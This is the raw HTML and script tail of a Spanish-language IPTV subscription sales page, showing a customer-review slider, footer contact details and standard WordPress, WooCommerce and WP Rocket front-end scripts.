					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa70c9c elementor-widget elementor-widget-text-editor" data-id="aa70c9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Todos los canales funcionan muy rápido, sin ningún tipo de corte. Puedo ver los partidos de fútbol completos sin problemas. El soporte es muy amable y siempre está dispuesto a ayudar.</p>								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 3">
							<div class="elementor-element elementor-element-eb13094 e-flex e-con-boxed e-con e-child" data-id="eb13094" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-243ed4d e-con-full e-flex e-con e-child" data-id="243ed4d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f62cf5c elementor-position-left elementor-vertical-align-middle elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f62cf5c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-768" alt="maria" data-lazy-src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/Untitled-design-2.png" /><noscript><img loading="lazy" decoding="async" width="80" height="80" src="https://xn--iptvespaa-s6a.org/wp-content/uploads/2025/04/Untitled-design-2.png" class="attachment-full size-full wp-image-768" alt="maria" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Lora</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e69bc66 elementor-widget elementor-widget-rating" data-id="e69bc66" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
							<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Valorado con 5 de 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a80c552 elementor-widget elementor-widget-text-editor" data-id="a80c552" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="" data-start="270" data-end="460">Compré el plan de 1 mes y, después de solo una semana, decidí actualizar al año completo. Estoy totalmente satisfecho con este servicio IPTV — ¡todo funciona perfectamente!</p>								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
								</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="320" class="elementor elementor-320 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f40e3dc e-flex e-con-boxed e-con e-parent" data-id="f40e3dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87f5b9d e-con-full e-flex e-con e-child" data-id="87f5b9d" data-element_type="container">
				<div class="elementor-element elementor-element-20dd2bf elementor-widget elementor-widget-text-editor" data-id="20dd2bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>📍 <strong data-start="200" data-end="226">Avenida de América, 32</strong><br data-start="226" data-end="229" /><a href="https://maps.app.goo.gl/duoKHaz1ZmG2Q5Gd7"><strong data-start="229" data-end="253">28028 Madrid, España</strong></a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8f29c53 e-con-full e-flex e-con e-child" data-id="8f29c53" data-element_type="container">
				<div class="elementor-element elementor-element-ea102fc elementor-widget elementor-widget-heading" data-id="ea102fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">MENÚ PRINCIPAL








</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0707e8b elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0707e8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c80202 e-con-full e-flex e-con e-child" data-id="1c80202" data-element_type="container">
				<div class="elementor-element elementor-element-a219254 elementor-widget elementor-widget-heading" data-id="a219254" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ENLACES IMPORTANTES








</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d64e16d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d64e16d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-de-reembolsos-y-devoluciones/">

											<span class="elementor-icon-list-text">Términos de Uso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-848f87c e-con-full e-flex e-con e-child" data-id="848f87c" data-element_type="container">
				<div class="elementor-element elementor-element-b07cfe0 elementor-widget elementor-widget-heading" data-id="b07cfe0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contáctanos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2af6174 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2af6174" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contacto/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@iptvespaña.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.link/83s6h3">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+212 631347248</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-10011f8 e-flex e-con-boxed e-con e-parent" data-id="10011f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eda4bff elementor-widget elementor-widget-text-editor" data-id="eda4bff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<article class="text-token-text-primary w-full" dir="auto" data-testid="conversation-turn-18" data-scroll-anchor="true"><div class="text-base my-auto mx-auto py-5 px-6"><div class="mx-auto flex flex-1 text-base gap-4 md:gap-5 lg:gap-6 md:max-w-3xl group/turn-messages focus-visible:outline-hidden" tabindex="-1"><div class="group/conversation-turn relative flex w-full min-w-0 flex-col agent-turn @xs/thread:px-0 @sm/thread:px-1.5 @md/thread:px-4"><div class="relative flex-col gap-1 md:gap-3"><div class="flex max-w-full flex-col grow"><div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="060290e9-2f4c-49d6-9ec9-51dcccfce51d" data-message-model-slug="gpt-4o-mini"><div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]"><div class="markdown prose dark:prose-invert w-full break-words dark"><p class="" data-start="76" data-end="117"><strong data-start="76" data-end="117" data-is-last-node="">© 2025. Todos los derechos reservados</strong></p></div></div></div></div></div></div></div></div></article>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fewer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="311" class="elementor elementor-311 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="a7299bc57e5cf955c1287b6630986cc7" class="elementor-element elementor-element-2a55339 e-flex e-con-boxed e-con e-parent" data-id="2a55339" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1d85137 elementor-widget elementor-widget-nav-menu" data-id="1d85137" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1d85137" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-301"><a href="https://xn--iptvespaa-s6a.org/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://xn--iptvespaa-s6a.org/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://xn--iptvespaa-s6a.org/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769064963' media='all' />
<link rel='stylesheet' id='elementor-post-311-css' href='https://xn--iptvespaa-s6a.org/wp-content/uploads/elementor/css/post-311.css?ver=1769064960' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://xn--iptvespaa-s6a.org/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script type="rocketlazyloadscript" id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/xn--iptvespaa-s6a.org","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1769064745" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://xn--iptvespaa-s6a.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
